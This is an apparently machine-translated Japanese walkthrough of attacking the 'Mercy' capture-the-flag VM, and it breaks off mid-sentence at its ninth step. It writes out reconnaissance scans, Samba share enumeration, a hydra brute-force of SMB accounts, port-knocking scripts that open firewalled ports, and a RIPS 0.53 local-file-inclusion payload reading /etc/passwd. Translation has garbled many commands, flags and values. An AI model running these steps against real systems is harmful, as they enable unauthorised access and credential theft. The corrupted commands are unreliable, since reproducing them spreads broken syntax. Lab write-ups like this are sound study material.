0x01はじめに

Mercyは、PWKコースの安全性に特化したターゲットマシンシステムです。 Mercyは、脆弱なターゲットの名前とは何の関係もないゲーム名です。この実験は、ターゲットマシンを攻撃してルートアクセス許可を取得し、システムディレクトリのproof.txt情報を読むことです。

ターゲットマシンのアドレスをダウンロードしてください:

https://drive.google.com/uc?id=1yzsw1lckjo_wer6pk511dxqbfymmr14yexport=ダウンロード(ダウンロード画像のmercy.mfのsha256値が正しいかどうかを確認するために注意してください)

0x02情報収集



1.生き残った宿主をスカン

root@kali2018:〜#arp-scan -l

発見された192.168.1.12は、ターゲットマシンシステムです

2.ポートスキャン

NAMP経由のターゲットマシンのポートスキャン

root@kali2018:〜#nmap -a192.168.1.12

2019-02-12 09:55 ESTでNMAP 7.70(https://nmap.org)を開始

192.168.1.12のNMAPスキャンレポート

ホストはアップ(0.00091Sレイテンシ)です。

表示されていません: 990閉じたポート

Port Stateserviceバージョン

22/TCPフィルタリングSSH

53/TCPオペンドメインISCバインド9.9.5-3UBUNTU0.17(Ubuntu Linux)

| DNS-NSID:

| _ bind.version: 9.9.5-3ubuntu0.17-ubuntu

80/TCPフィルタリングHTTP

110/TCP OpenPop3?

139/tcp opennetbios -ssn samba smbd 3.x -4.x(workgroup: workgroup)

143/TCP OpenImap dovecot IMAPD

| _SSL-DATE: TLSランダム性は時間を表しません

445/tcp opennetbios-ssn samba smbd 4.3.11-ubuntu(workgroup: workgroup)

993/TCP OpenSSL/IMAP DOVECOT IMAPD

| _imap-capabilities:機能

| SSL-CERT: subject: commonname=localhost/organizationname=dovecotメールサーバー

| : 2018-08-24T1:22:55以前は無効です

| _NOT有効なAfter: 2028-08-23T13:22:55

| _SSL-DATE: TLSランダム性は時間を表しません

995/TCP OpenSSL/POP3S?

| SSL-CERT: subject: commonname=localhost/organizationname=dovecotメールサーバー

| : 2018-08-24T1:22:55以前は無効です

| _NOT有効なAfter: 2028-08-23T13:22:55

| _SSL-DATE: TLSランダム性は時間を表しません

8080/TCP Open HTTP Apache Tomcat/Coyote JSP Engine 1.1

| http-methods:

| _潜在的に危険な方法: deleteを入れます

| _http-open-proxy:プロキシはリクエストをリダイレクトしている可能性があります

| _http-server-header: apache-coyote/1.1

| _http-title: apache tomcat

MACアドレス: 00:0C:29:91:A0:C6(VMware)

デバイスタイプ:汎用

running: linux 3.x | 4.x

OS CPE: CPE:/O:LINUX:LINUX_KERNEL3:3 CPE:/O:LINUX33:LINUX_KERNEL:4

OS詳細: Linux 3.2-4.9

ネットワーク距離: 1ホップ

サービスinfo: host: mercy; OS: Linux; CPE: CPE:/O:LINUX:LINUX_KERNEL

ホストスクリプト結果:

| _Clock -Skew:平均: -2H39M59S、偏差: 4H37M07S、MEDIA: 0S

| _NBSTAT: NETBIOS NAME: Mercy、NetBios User:不明、NetBios MAC:不明(不明)

| SMB-OS-Discovery:

| OS: Windows 6.1(Samba 4.3.11-Ubuntu)

|コンピューター名:慈悲

| NetBios Computer Name: Mercy \ X00

|ドメイン名: \ x00

| fqdn: mercy

| _システム時間: 2019-02-12T22336057336054+08:00

| SMB-Security-Mode:

| account_used:ゲスト

| Authentication_Level:ユーザー

| Challenge_response:サポート

| _ message_singing:無効(危険ですがデフォルト)

| SMB2-Security-Mode:

| 2.02:

| _署名が有効になっていますが、必須ではありません

| SMB2-TIME:

|日付: 2019-02-12 09:57:54

| _ start_date: n/a

Traceroute

ホップRTTアドレス

1 0.91 MS 192.168.1.12

OSとサービスの検出が実行されました。間違っていることを報告してください

ターゲットポート445、8080、およびその他のポートが開いていることがわかりました。 22、80などのその他は、ファイアウォールによってブロックされました。その中で、Sambaサービスが開かれました(これはこの記事の重要な浸透ターゲットです)

0x03脆弱性のエクスプロイト



いずれにせよ、私たちが攻撃するアプリケーションの最初のターゲットはapacheです

Tomcat(http://192.168.1.1233608080/)

Tomcatのバックグラウンド管理ページにアクセスしてみてください。ただし、ログインする前に正しいユーザー名とパスワードを入力する必要があります。あらゆる種類の既知の情報を入力してみてください。ユーザーの構成情報は/etc/tomcat7/tomcat-users.xmlにあることに注意してください。



1.Samba脆弱性攻撃

SMBClientコマンドを使用して、ターゲットマシンで利用可能なSambaサービス共有名をリストします。

root@kali2018:〜#smbclient -nl 192.168.1.12

上の写真から共有されたもののいくつかの名前を見ることができます。共有ディレクトリは下のローカルエリアに取り付けられますが、ターゲットシェアにはアクセスが許可されていません。ここではID認証が必要です。



root@kali2018:〜#mkdir /mnt /file

root@kali2018:〜#mount -tcifs 192.168.1.12:/QIU/MNT/ファイル



2.ENUM4LINUX ENUM SAMBAアカウント

root@kali2018:〜#enum4linux -u -o 192.168.1.12

列挙されたアカウント(QIUとPlaidformercy)をmercy.txtに追加し、アカウントを爆破しましょう。



3.SambaアカウントBLAST

root@kali2018:〜#hydra -l mercy.txt -p/usr/share/wordlists/fasttrack.txt smb: //192.168.1.12:139

正常に爆発したアカウントが空であることがわかります。



4.マウントコマンドマウントディレクトリ

root@kali2018:〜#mount -t cifs //192.168.1.12:/QIU/MNT/FILE -O USERNAME=QIU



マウントディレクトリにファイル情報をリストします

5.プライベートディレクトリ情報コレクション



discovery.privateディレクトリは、いくつかの重要なシステム情報を提供します

root@kali2018:〜#cd/mnt/file/

root@kali2018:/mnt/file#cd .private

root@kali2018:/mnt/file/.private# ls

opensame readme.txtsecrets

root@kali2018:/mnt/file/.private# cd opensame/

root@kali2018:/mnt/file/.private/opensesame# ls

config configPrint

root@kali2018:/mnt/file/.private/opensesame# head -30 config

ここに閲覧の設定があります。

ポートノックデーモン構成

[オプション]

outesyslog

[openhttp]

シーケンス=159,27391,4

seq_timeout=100

command=/sbin /iptables -i input -s%ip%-p tcp - dport 80 -j eccept

tcpflags=syn

[closehttp]

シーケンス=4,27391,159

seq_timeout=100

command=/sbin /iptables -d input -s%ip%-p tcp - dport 80 -j eccept

tcpflags=syn

[openssh]

シーケンス=17301,28504,9999

seq_timeout=100

command=/sbin /iptables -i input -s%ip%-p tcp - d -port22 -j eccept

tcpflags=syn

[Closessh]

シーケンス=9999,28504,17301

seq_timeout=100

command=/sbin /iptables -d input -s%ip%-p tcp - dport22 -j eccept

tcpflags=syn

上記は、ポートスタートアップデーモンのポートのファイアウォールポート開口部のコマンド構成を示しています。



6。ターゲットマシンファイアウォールポートを開きます

HTTP用の2つのセット、1つはSSH用のシーケンスを参照してください。

(1)HTTPシーケンススクリプト:kncok.sh

#!/bin/bash

159 27391 4のポートの場合4; do nmap -pn 192.168.1.12 -p $ port;

終わり



(2)SSHシーケンススクリプト:kncok1.sh

#!/bin/bash

17301年のポート28504 9999; do nmap -pn 192.168.1.12 -p $ port;

終わり



(3)HTTPポートルート@kali2018:〜#./knoch.shをシーケンススクリプトから開く

2019-02-12 12:50 ESTでNMAP 7.70(https://NMAP.org)を開始

192.168.1.12のNMAPスキャンレポート

ホストはアップ(0.00044Sレイテンシ)です。

Port Stateservice

159/TCPはNSSルーティングを閉じました

MACアドレス: 00:0C:29:91:A0:C6(VMware)

nmap done: 1 0.24秒でスキャンされたIPアドレス(1ホストアップ)

2019-02-12 12:50 ESTでNMAP 7.70(https://NMAP.org)を開始

192.168.1.12のNMAPスキャンレポート

ホストはアップ(0.00053Sレイテンシ)です。

ポートステートサービス

27391/TCPは不明を閉じました

MACアドレス: 00:0C:29:91:A0:C6(VMware)

nmap done: 1 0.23秒でスキャンされたIPアドレス(1ホストアップ)

2019-02-12 12:50 ESTでNMAP 7.70(https://NMAP.org)を開始

192.168.1.12のNMAPスキャンレポート

ホストはアップ(0.00042Sレイテンシ)です。

Port Stateservice

4/TCPは不明を閉じました

MACアドレス: 00:0C:29:91:A0:C6(VMware)

NMAP DONE: 1 IPアドレス(1ホストアップ)0.22秒でスキャン



(4)SSHポートルート@kali2018:〜#./knoch1.shをシーケンススクリプトから開く

2019-02-12 12336058 ESTでNMAP 7.70(https://nmap.org)を開始

192.168.1.12のNMAPスキャンレポート

ホストはアップ(0.00049Sレイテンシ)です。

Port Stateservice

17301/TCP閉鎖不明

MACアドレス: 00:0C:29:91:A0:C6(VMware)

NMAP DONE: 1 IPアドレス(1ホストアップ)0.26秒でスキャン

2019-02-12 12336058 ESTでNMAP 7.70(https://nmap.org)を開始

192.168.1.12のNMAPスキャンレポート

ホストはアップ(0.00042Sレイテンシ)です。

Port Stateservice

28504/TCPは不明を閉じました

MACアドレス: 00:0C:29:91:A0:C6(VMware)

nmap done: 1 0.28秒でスキャンされたIPアドレス(1ホストアップ)

2019-02-12 12336058 ESTでNMAP 7.70(https://nmap.org)を開始

192.168.1.12のNMAPスキャンレポート

ホストはアップ(0.00031Sレイテンシ)です。

Port Stateservice

9999/TCP閉じたアビス

MACアドレス: 00:0C:29:91:A0:C6(VMware)

nmap done: 1 0.27秒でスキャンされたIPアドレス(1ホストアップ)



上記のコマンドはポート80と22を開設し、現在80ポートWebサイトがKaliシステムの下で開かれています。



7。ディレクトリスキャン

ターゲットマシンシステムポート80ウェブサイトをディレクトリツールDIRBを介してスキャンし、robots.txtファイルが存在することを発見しました

root@kali2018:〜#dirb http://192.168.1.12



robots.txtの接続アドレスを開き、興味深いディレクトリ /Omercyを見つけます



このディレクトリウェブサイトを開くと、RIPS 0.53バージョンが存在することがわかります

8. rips脆弱性コレクション



EDB-ID18660によると、RIPS 0.53はローカルファイル包含(LFI)の脆弱性の影響を受けやすくなっています。 (RIPS 0.53 LFI)

Exploit-DBで0.53の脆弱性を検索します。

https://www.exploit-db.com/exploits/18660

そのPOCは:です



http://LocalHost/rips/windows/code.php?file=././././././etc/passwd

ローカルファイルには、ターゲットマシン /etc /passwdを読み取る情報を含めることができます。

9.Tomcatは再び侵入します

ローカルには、Tomを介してLipsのLFI脆弱性を介して含まれています

.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)